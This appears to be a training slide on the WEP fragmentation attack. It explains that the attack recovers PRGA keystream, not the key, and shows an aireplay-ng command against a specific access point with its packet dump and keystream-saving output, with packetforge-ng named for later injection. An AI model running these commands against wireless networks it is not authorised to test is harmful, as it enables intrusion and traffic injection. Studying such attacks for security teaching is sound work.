 Fragmentation Attack
A fragmentation attack, when successful, can obtain 1500 bytes of PRGA (pseudo random generation algorithm)
This attack does not recover the WEP key itself, but merely obtains the PRGA
The PRGA can then be used to generate packets with packetforge-ng which are in turn used for various injection attacks
It requires at least one data packet to be received from the access point in order to initiate the attack
Command Prompt
C:\>aireplay-ng -5 -b 00:14:6C:7E:40:80 -h 00:0F:B5:AB:CB:9D ath0
Waiting for a data packet...
Read 96 packets...
Size: 120, FromDS: 1, ToDS: 0 (WEP)
BSSID = 00:14:6C:7E:40:80
Dest. MAC = 00:0F:B5:AB:CB:9D
Source MAC = 00:D0:CF:03:34:8C
0x0000: 0842 0201 000f b5ab cb9d 0014 6c7e 4080 .B..........l~@.
0x0010: 00d0 cf03 348c e0d2 4001 0000 2b62 7a01 ....4...@...+bz.
0x0020: 6d6d b1e0 92a8 039b ca6f cecb 5364 6e16 mm.......o..Sdn.
0x0030: a21d 2a70 49cf eef8 f9b9 279c 9020 30c4 ..*pI.....'.. 0.
0x0040: 7013 f7f3 5953 1234 5727 146c eeaa a594 p...YS.4W'.l....
0x0050: fd55 66a2 030f 472d 2682 3957 8429 9ca5 .Uf...G-&.9W.)..
0x0060: 517f 1544 bd82 ad77 fe9a cd99 a43c 52a1 Q.D...w.....<R.
0x0070: 0505 933f af2f 740e ...?./t.
Use this packet ? y
Command Prompt
Saving chosen packet in replay_src-0124-161120.cap
Data packet found!
Sending fragmented packet
Got RELAYED packet!!
PRGA is stored in the file
Thats our ARP packet!
Trying to get 384 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Trying to get 1500 bytes of a keystream
Got RELAYED packet!!
Thats our ARP packet!
Saving keystream in fragment-0124-161129.xor
Now you can build a packet with packetforge-ng out of
that 1500 bytes keystream
Use PRGA with packetforge-ng to generate packet(s) to be used for various injection attacks